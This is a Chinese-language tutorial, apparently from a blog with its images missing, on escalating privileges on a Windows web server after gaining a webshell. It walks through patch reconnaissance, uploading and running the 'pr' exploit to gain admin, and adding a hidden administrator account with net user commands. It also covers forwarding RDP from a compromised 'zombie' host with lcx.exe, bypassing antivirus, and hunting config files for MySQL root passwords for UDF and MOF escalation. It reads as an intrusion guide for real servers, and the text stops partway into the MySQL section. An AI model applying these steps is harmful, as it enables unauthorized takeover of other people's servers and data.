

先把賬號已禁用去掉,然後,把CMD的許可權給來賓使用者,如果沒用來賓使用者,就給他新增一個來賓使用者

然後就可以執行命令了

Windows常用的cmd命令:

(1)、Whoami 檢視當前使用者許可權

(2)、Systeminfo 檢視計算機的資訊(作業系統,位數,補丁情況等)



用"Systeminfo"命令常用來檢視系統打了哪些補丁





(3)、Tasklist /svc 檢視計算機的程序





(4)、Netstat -ano 檢視計算機的網路埠連線





(5)、Net user 檢視計算機的使用者

以下這幾種命令有admin許可權才能執行,而我們當前的許可權為普通使用者,所以我們現在要做的就是把當前的使用者許可權給提升到admin。



在開始提權之前先要檢視主機有哪些漏洞可以利用,可以通過這款工具來進行對比,使用如下

把帶有編號補丁的複製到工具裡

進行對比

上面紅色的就是存在的漏洞,沒有打過補丁,然後我們可以根據響應的編號,找到對應exp上傳進行利用。

windows的補丁編號規則為:

KB952004:MS09-012/PR:KB952004

1.KB952004 補丁編號

2.MS09-012/PR 微軟名稱

3.KB952004 漏洞名稱





然後就是找可讀寫目錄進行上傳exp,點選大馬的"磁碟--許可權"

點選生成報告

注意:不要找帶空格的目錄,exp字尾可以更改









這裡用pr提權,把pr漏洞上傳到伺服器上去



上傳成功後,執行該檔案後面加上命令如下: pr.com "whoami"

當前的使用者就成了admin了。

注意:如果執行該漏洞時提示Can not find wmiprvse.exe

解決方法一:ASP大馬有許可權直接結束wmiprvse.exe程序

然後就可以執行下面的命令了!



(6)、Net user fendo8 123456 /add 新增使用者名稱為fendo8,密碼為123456的使用者



使用者新增成功!!!!

(7)、Net localgroup administrators fendo8 /add 新增使用者名稱為fendo8的使用者到管理員組

(8)、Net user fendo8 /del 刪除使用者名稱為fendo8的使用者

(B)、提權中遇上的問題

(1)、Cmd無法執行

Cmd.exe被刪除:上傳cmd.exe到伺服器上去

Cmd.exe被降權:修改cmd.exe的使用者許可權,也就是webshell的預設許可權,把Guests修改為可讀,可寫。

元件被刪除

wscript,wscript.shell這些元件是ASP呼叫執行命令的關鍵所在,如果這些元件被禁用或刪除cmd.exe就不能執行。



(2)、3389遠端桌面連線不上

內網環境

埠被修改

埠服務未開啟

防護軟體攔截

以下四臺主機均開放3389服務及埠,有12種連線方式,請問誰能成功連上誰?

A撥號上網

B路由器下上網

C在網咖上網

D在學校上網

A嘗試連線B

A嘗試連線C

A嘗試連線D

B嘗試連線A

B嘗試連線C

B嘗試連線D

C嘗試連線A

C嘗試連線B

C嘗試連線D

D嘗試連線A

D嘗試連線B

D嘗試連線C

答案:B嘗試連線A 可以,C嘗試連線A 可以,D嘗試連線A 可以,

原因:A撥號上網是外網,其他三個都是內網。所以最能從內網訪問外網,這樣才能訪問成功。

3389遠端桌面連線不上解決方案

內網環境

埠轉發

服務埠未開啟

利用工具開啟服務

埠被修改



技術獲取修改埠,埠爆破法,PID查詢法,登錄檔讀取

防護軟體攔截

嘗試繞過,免殺遠控嘗試突破(資料的通訊請求方向),防護軟體攔截外部流量資料,不攔截內部發送的流量資料

●埠轉發:

將某個埠流量資料進行轉發到其他埠,其他埠進行通訊接受

區域網中的某臺計算機僅僅開放了Web服務,該服務僅能供內網使用者使用,而外網使用者根本沒有辦法直接訪問。因此要想讓外網使用者能夠訪問區域網中的系統服務,這必須進行埠對映等操作才行。埠對映在入侵內網的時候經常用到,特別是要登陸遠端終端服務時,使用埠對映就非常方便。

Lcx.exe是一個埠轉發工具,相當於把目標伺服器A上的3389埠轉發到具有外網ip地址的B機上(即我們自己的主機或是已經控制的主機),這樣連結B機的3389埠就相當於連結A機的3389埠了,Lcx程式多用於被控制計算機處於內網的時候,被控制機可能中了木馬程式,雖然能夠進行控制,但還是沒有使用遠端終端登入到本機進行管理方便,因此在很多情況下,都會想方設法在被控制計算機上開啟3389埠,然後通過lcx等進行埠轉發,進而在本地連線到被控制計算機的遠端終端並進行管理和使用。

利用工具:lcx.exe

具體使用方法:

本地 lcx -listen 51 33891 //監聽本地51埠,將51埠流量轉發到33891埠

肉雞 lcx -slave 本機ip 51 肉雞 3389 //將本地3389埠流量轉發本機ip的51埠



●開啟或關閉服務

利用工具:3389開啟工具(在admin許可權下)

先把遠端關閉

然後執行3389開啟工具

●埠爆破法



利用尖刀埠掃描器●PID查詢法

Tasklist /svc 檢視當前程序及PID號

然後執行以下命令,找到PID為2604的程序

Netstat -ano

●登錄檔讀取

(3)、新建使用者無法成功

Net.exe被刪除

防護軟體

△△ MYSQL提權實戰:

分類:功能型,技巧型,漏洞型

功能型:udf提權

技巧型:啟動項提權

漏洞型:mof提權

三種提權必要條件:獲取mysql資料庫最高許可權root的賬號密碼

MySQL賬戶密碼獲取方法:

第一二種一般是我們獲得了webshell之後有檔案讀取許可權之後所適用的方法,第三種是我們直接去搞伺服器,破解他的root賬戶密碼,這個成功機會不是很大,這三個方法都是為了找root使用者的密碼!!!!



1.檢視資料庫配置檔案

關鍵字:config conn data sql inc database等

進入網站目錄尋找敏感檔案與目錄

有時候得到的並不是root使用者,而是普通使用者,這時候我們就要用下面這種方法了。

